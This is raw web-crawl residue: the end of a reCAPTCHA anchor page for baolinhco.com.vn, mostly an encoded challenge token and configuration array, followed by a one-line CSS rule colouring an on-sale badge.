DoENuRsOPw4kgw5TCtxbDlQbDrsOPw7PCijvCusK6woTDu2XClMOvwo/CjcOXwp/[base64]/Cm8K7GCDDhFzCh2vDixB0MsKnwr7CgTXDu1cmXhDDkjczw5XDi8OlJkQXw6hZwrcQwpLDpMOxw5kvwqAKwovDrcKmP8OQRsKgF8KewpHCj8KNwoMSdcOxR2Bdw4rCq8KANlBEBSdtTUU8w5/CoG5zPCsjE3vCmx3DgRTCunkOwqTDmjQIw7vCiQ7CtcO7w5c3Wg47IcKGJmbDucK8wrs4ThbCuFQKw53DrMKNQ8OuHQjDhhYew5spwpUIAMOICcOww5nCvMOlwpshHwVxY1/DkBzDhCTDs8O9w4gmSsO8wp3DsnkuGHrDvR/DhcKZw6PDmyEZw6/[base64]/[base64]/[base64]/DucO7dsOGw5wkTSQmw61xwrJ4ScKMw6FoPD8FwqbChwtPFsOnfXTDmgJpwpNncgfDi8KMc8Oiw6PDgFtKwo3DtsKwM1TDq2p8w4dFEsK+U8O3XytPW8Ktw5LCpMKPGyhYPAt7wpPDpxvDrhPDlcOQRw1+H8KKF8OWwpBlIsK3wrHCtCfCixTChCPDmkRgwqo3dGNQwr/CiMKde0HDqsO2w43CrjApwpc5w4LDnw/CucKuGMKewqjDvcKew57Ck3PDt8OCwpdUNGzDvMKAwpvDrhJfwoxIJTjDlylxbMOdw4zDiFVTw4NxY3PDs8KhW05VQV02w7nClMOvZ0DDg2tTwqg/[base64]/CisOmOhEcw6EtSB3DkAfCuncdFcOlaAXDgV3Cv8KqwqXCmcKXbjUWwprDisKPwok/[base64]/Cli9xwq/CuMKKwqHDtRM2U8Ohw5FBZ28Sw7pnw4tXI8K4ScKJw67DswdrW8KfDlDClxkVw6VHcnfDv8KBw64zwrPDocKmWAQnwrh0TzdNw61CDsOIwrZpVMOow5bDtlNuw4bCs8O7w5lkXAZgOcOPZjVrwr9lNMKIw4/CtsKJw4gMw7vDrEVVwrhWwrBWayomP8OPC0DDqCvCnMOLw5Miw591w7FAf3FdLsK4JSPCr8Kka8OvBnxQexnDu1d+wr/DoXNaCMKLw5N5wpQJw5s+wq8UYQJIWMO4DsOFwpd9w6BTw47DsMKhMsKIwotdMhJTbcOaw7sgERA2NxZmwrTCmsOIAcKfYMO0CzPCkX3CvMOAG8KoBkJ6w67Dk8O+WsOnwrsyKsKVeW/CrsKewoPCiGTCni1aw6/[base64]/DkwDDq17Cv0vCnAsGwrJQBXvCoMObw5rCsMKnw4Y/RDDDjsKqw5XCoxpaJMOWwp7CuWVRw6BTKQx1w5wSFm7DmFMFw7AwCWxiwo/CuXo1w7JvEMKseTzDnGTCp8O/w5TDusKna8KZwrsww6LCvcK4wpFWc8OvwpjCrMKZBsKsXSPDjcOuLx/DhWBNGsKhwr/ChcOsZ8KPV8KcwrDDh2PDmhrDtDTCiA7CkcO3KDoCw6lPw7XCssKCPizDvGPCrHgdwrjCssONAcOGwptHw5hfwoHDhsOZDMOsVVnCmsKKwo3DnzvClETDj8KAw6s/DsKfQ3c1asKoaMKYEsOpblMoIMOrwpguIiXCqMKXdcK5w6Ijw69PWVNswpxOwrbCjsOjLMK1wqQHwq7DosKnwpDDs3AlX8KowojDsU3Dt8Ocw5gTwqdSwpXCicONw4/CsylCw4RgwoFrw6jCiTDDpkRuaHx/[base64]/[base64]/CgsOqZsKSFWtTCMOhGDfDg2zDsSXDisOwasOWw6UWOMOaw7/Cq1xawpfCr8OldMKOw4/CuAXDpnV1wpkpw74Rwr1vwrc9w7NeRsKuRMKhw7/DpMO6e8KbZDnDqDRsAMOUwqHDqMOdw61sTMKcHMODwrPDhcOQcWsFwoTCklbDrsOiI8Opw5XCpBrCqWxIZsOgGDx6FcO/w5IVw5EbworCucOIMTN5w7LCpAjDgsK4bBdcw7/[base64]/[base64]/OWTDgh7CkkJAEy02QMKuwphJQMKKwrfCksO3OMOrwqvCh8OSPBZZMiLDlsK3w40zfyDDk24eAnMrNsOQVSLCr8O8wq8wHwp/NxHDu8KSAcKcEMKvwq/DjMOyLlbDmHLDtkMswqnDqMOSYUHCkRcGNlrDg3Ufw7kfTMOsCDfCrCzDgsK1RTgBE0XCtA0Pw5VCK3YGwqxxwosQfE7DoMObwrPCtnYmS8KOOcK9FMOCVUcbFMKsLMOTwrkjw5rDsCJJNkzDkzo/DcOUIGBcBA0nPVIEGUrCgEnDijXCjS8vwoMgw5JYVMKsVHQwG8Kxw7bCgMO+w5HCvSZtw7QHWcKcd8OdEH7Ch1J8w6FeK2TCqAbCk8KowqbChlZ/Yj3DnAVEQsORwqxzKjhAfThXbkFWKnvCnSXCjMOoKj/DlUjDo0XCtRzDmiDDnhzCg2rDhMOWJsKwNWvDjMOlbUUXHjBQXBjCmH8fWgNZS8Klw47DmcOjTcOiQcOAHcKneDwJUH1Zwo7CnsOIHFJgw57Dk0DCv8O8w7/DlkLCsmgEw4hbwpY7LsKzwrbCiXEnwqbDtUjCvsKoBcOAw7UJFsKaSApTEMKGw4Z8wrPDizfDo8OOw4HDocKdwqsHw6XDhn7DiMKWD8Ktw4TDnMOewrrCvE3CowBXTRbDqjMGw5dLw7fCrR3CjcK5w5zDhGYxD8Kcwo/DjcO0AcOkwoc0w5XDscO+w4nDpsOcwo/DksKZKT0HGSQmw5dSAMOcAsKoXRRWVhRow7zDtsKNwr9lwpjDngkhwqMBwpvCtCXCqDVCwoDCmgbCvsKuByd5VkfCucKjI8KkwqIZacO5wozCmTrDisKLRcOyRifDqQkZwp3ClyDClBoPTcKTwqPDkTHCoMOKC8KvWFAocsOGw70vLwzCnC7ChClkFMOoTsK4wrXDp3/CqsO7SmDDshbDkx5lU8Kyw5nCmArCt0vDllzDlBLDmXjCjkdfWgXDnMK+E8OJw57CvcO4E31Aw7PDjsKYw7cPfEsLacKPw4BGdsO5wqhqw6zDvMK0P1kFwrzCsBE+w73DhXF/woMVwrEEdX/ChcKRw6DCt8KhUjLDoHnCgcKTNsOMwrg4eUXDlwzDulAfbMOZw6l8F8OWbi7CgEfDrxhQw691EQjDlsKNwr80w6HDpW3DiSNfCQY4HsObWTcAwqw4EMOYw5Q/wpsIbgQmw5EOw4HCm8OVMMOew5rChSvDj14TSEfDscKMOSkDw7PCjT7DiMKhwrYJcyrDh8O3K3jCssO/RCohbsOrL8O8w7dDXmzDqsOgw5rDoDPCssOfOcKaLsKDI8O+OAt7CsKFwojDgEk1wqELGUrDkSzDtyzCgMOJChY+w53DlsOOwprCp8O9wrcawrM7wpc/wqVHwpg0wr/Di8Kjwr5swrtxTW7DiMKKwoU0w7Biw7NNZMOMMMK+w6bCt8OIw608H2HDrcO1w7rCqHfDicKPwr7CicONw4cbW8OXV8KIfsO5GMKDwoIpYsO8ZB94w7jDrxI9w6tvw5HDtxLDocOlXcOsGBnDtsKnw7bDjU12wpA3EjQkw5YSZsKCYcOIwoNlMQZDwoJaPx/CrVZ5dMOXTE0NcMK5w67CmgVNesKaVcKBVcOcAxHDkn/DgMOwwpPCgcKzwo/DvcOOR8KcwrkcQsK7w7wBwr3CjDk3wpt1w5TDqTHDqikBE8OLFsOkYCMpwqMDZMKgPMOtcBhTNnHCpyXDskzCkT/[base64]/ClGAzw4/DtsOBw4/Cgm8LSzXCosKWw5NIKn5iL8KvN1xdw7grw58/XXLCucONOcOkwo5Lw4diwqITw41Cwr05w4nCggrCmWEbD8O+Dhk3b8OLBsOjKS3CpzYDBH1AHSY3CsKUwoNsw7k8wrPDpMOkGcO0LsORw67Cp8OHYmjClMKCw6XClF4kwoc1w4zCtMK4KsKYAMOcNylqwrdlTsOkEGoCwrLDrizDr1Z/woRNHjvDssK7OWhHIDvDgcOGwrUOHcKqwozCp8O7w5nDqTYlQ0vCucO/w6HDg2J8wpTDgsKtw4d0w6HDtcKuwqDCtsKyVwMvwr/CmW/[base64]/[base64]/CmsK/Z8Olw4rDhsKXF8Kjw6NuWMOyYsKcG8KqHkoyw4pXwps9w5dLwoHDvzd/wqZhFmvCmnkVwrvDsMKTPxMEeVdNfDvDosOywpXDhTMyw4sPCghVMmEswqM8CFQ0Jh44UW/[base64]/wphZSMKNw45cf8OWw594K8K8VMOCAMK5SMOjf8O9Zg3CvcKxw6FowrzDuzjCqjnCmcKhwok6dlEjD1PCk8OGwqrCigXCrsKbOsKYOw0FHsKdw4NdH8Oiwpg9R8O5wrFdScODGsKsw4gXAcK8AsO2wp/[base64]/Dmw7CncK4JRnCqsOrw73DhlPCq8OBwrvDryx4w4PCmMO4EQVMw6Iww7krXxfDoH4KJcO8wrREw4zDpjsyw5BTZcOWUMKwwonCh8KcwqLCm3gmwrFdw6HCpsOMwrDDi3/DtcOCHsKOwrLCgTEVBlY9FCrCqMKqwp9Iwp5awrQZC8K9OsKPwpjDl1bDiRoOwq9MTjzCusKMwrN9KxlzJsOWw4ksdcKEEkNuwqNBwqVJWDrCmMOBwpzChMKgOl9Rw5TDn8KowqrDjTTDjWTDhXnCksO3w65/wrkYw4rDvgzCmA8Nwqp3TS3DmMOrbDXDlsKQHzHCmcObVsKWdxPDs8Ktw7/DnG44LMOfw4PCogMVw55bwr7DrTk4w4FvbSByLcOKwpJHw7sfw7kqUQR6w4kLwrdjYnc0FsOKw6TDrGFDwpphVhIxTXbDpsKOw75VfcKCLsO1M8OvAcKXwofCshkOw7/CjsKTcMK9w6xeN8O8AQZKU1VYwpg3wp5gOsK4dVTDpV8ABMO2w6zCi8KRwrN8MT7Dh8Kob19MLMKDwofCvsK1w4zCnsOFworCocO+w7vChEtibsKow4oIdT0ow5TDgAbCv8O4w5fDp8OHZcOJwqbDrMKuwo/Cigh3woI1VMOwwqdhw7NFw7PDmsOEOW/CpEXCmwp2wpQCEMOIwo3Dk8K/[base64]/[base64]/[base64]/c8Oew6J/FMKxSm7DtMObEyzDm8KjwpzDtsKIasO6w57DkgPCkcOVRsKLwoMBO3nDo8OEPsOdwqhYwr06w44JOsOoc1Eyw4lvw7MYTcK3w6bCkHs3c8OwXRhcwpnDqMKZwqAew7scw6U9wqzCtsO/[base64]/DosO2CMK4QSDCo8KEPy8YWMO0KEPCssKvbcKHw5VqPHsnw7XDh8KXwpHDhFgIw5XDoMK5D8KfHMK5VT3DojBLYinCnWPCjBrChyUIwqk2OcOnw69yN8OiVcOqLMKvwrJqHBPDtsOHw5ZWMMKCwolSwrPDoSVvw5nCuhdFf3gHMgPClsK/w6x8wrrDisOuw5lgw5vDjkIww78gHcKmR8OSacKAwp7CvsKtJjzCt345wp0VwqQ6wpQww5xAOcOjw7XCkhwOO8OvIUjCr8KSNl/CqF5rfX/[base64]/DilJTaiQjBWTCkMKAwoAgPsO+woB1wrEjwp5BV8Kdw6/CgMOHUylTDcOOwpJ5w7TCtTleEsK1XEfCscOKMcKwWcO1w4sfw55qAcODOcK9TsKXw6PDicOyw5LCiMOmfD/[base64]/Ci8KKO3PDvC04GsKGA8KSNigkw5M8GMO1GcOEVsO3wrtVwowqRcKMw6cnPwRWwo1wQMKGwq1kw4J3w4XChUdMA8OmwokAw5JMwr3CrsKqw5HCgcOOSMOEfh8fwrB6Z8Oaw7/CthbCvcKHwqbCi8KBUCnDohbCmsKCZ8O7eAg7GB81w5TDpMKKw7s9wq45w70RwosxEXhwRzQ/wrTDuFtae8K2wqjDosKcJiPDocO0ChQAwo1XN8O2wp/DjMOdw59XBFM8wo5pXsKkDDHCnsKmwo0two7DicOuH8KZM8OgbsKPH8K0w7zDpsKlwqPDhivCv8OJSsKVwo4hAS7DugDCk8OMw7nCosKDwoPClGfCg8O4wq4nSsOjfsKUTFtLw7JFwocUYn8REsO+dwLDlCnCh8OmThHCrzHDimUbMcOdwq/[base64]/wr3DhMK0wpwjVAXCoSPDj8OCw69ewrYYwoXCvCRaI8OAfjJ1w6PDp2zDj8OJwrxkwpzCrsOCMmFsOcOxwpvDh8OqDsOHwqZfw6ALwodaO8OOw5DChMOdw6jCl8O3wrsMLsO1F0TDhC9mwp0/w7tEKcKrBh9TJSTCs8KVSS8ROERhwrIhwo3CqGnClFE9wpwEA8KMT8OAwrcSEcOEDzoRwpnDnMOwb8OVw7zDjFt2JcOZw6LCnsO4fALDmMOwA8O7w67DmcOrLcOabMKBwqbDv2hcw4Q8wr/[base64]/ClsKvw6oyImfDtyPCqyhlMsKsw4PDkyobw7/ClMOzOHgdw4DCtcO3ZX3Cv0ohw4RGMcKmcMKAwojDvnXDrMKKwo7DucK5wqBcNMOJwozCkD8rwoPDo8OCZTXCvw4wWgDCqVjDkcOsw5JkMx7Dom7CssOlwrQYwqbDtELDkAQhw47CvCzCtcOGGEAIGG7Cux/[base64]/DjMO3w4bDv0bDtDE6w4JEMcOdwr7CnsKKZMK5w4bDosOcLBw+wr7DvcOTD8O1dcKKwq89eMOmH8KYw7pDcsOFVTFDw4bCs8OEEhJDNMKjwqzDnCpTcRzClMOKXcOmQXYAeTnDi8OtLSxcJG03CMKhfH/[base64]/SsKkw4fCljtIw5xvPsOXw5ZsLXPCoUdpaMONwpnDmMOtw5LCtCwkwqh5BxrDuinCmlDDmsKceiNuw6XDqMKjwrjCusKiwpTCiMOwGjjCuMKRw7nDnn0swp3CjSLDisOKJsOEwqfCtsKgJDfDuWnDusK3MMOvw7/ChE5iwqHCpcO4w6YoGMONLxzCvMKYcAB+wpvCrUV1fcKQw4IETsKOwqVdw4hGwpVBwqB3KcO8w4/[base64]/CtRduJFtUwq3ClsOFUW7DmcO2wqU+wrvDlMOtw5PChMKow4bDoMK0wqPCp8OSEMOwXsOow47Cq0gnw7bCthVtcMOpBRIITcO6w5hhwodKw47CocO/MltzwroidMOnwqlvw7/CiUfCtX3Duj0tw5rCnVF0wppbF0vDrkvDgcOEYsONUSFyYMKNNcKsO2/DrEzDu8KNJUnDu8KBwpbDvgENesK9WMO1w4ZwJcOqw7vCgisdw7jDiMO4NDXDkQLCmcKUwpbDmBzCjBZ/E8KtaybDhVvDrMO3w74+ZsKKSyM8W8KPw73CmQbDpsKcBMOCw6LDs8KGwo44XSnCnXTDvz8Uw7tYwrXDrcO+w6LCosKrw6DDpwFQcsKfUXEHWG/DtnwDwrvDtVLCrlPCjsOlwqt1wpk7MsKESsOGFg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://baolinhco.com.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vPoBTSzB64uTUKQL9xf4L5dx2M5DDMONknvYDCTG5Uo\\u003d\x22,0,0,null,1,1768853621856,0,0,[185,21,106,205,76],null,[143],\x22RC-R4JvFd-rytRbrA\x22,null,null,null,null,null,\x220dAFcWeA6qsTM-w1WOFfegVbsemTX3cVqcFXus43FlbDNu2YzuusVuBvhKL1Vhky2b-ylFCKjwB_kwzWMUuaCoYT1ExGkjmgqOmA\x22,1768936422152]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1764924796
body_size: -380
content:
.on-sale{background-color:#b20000!important}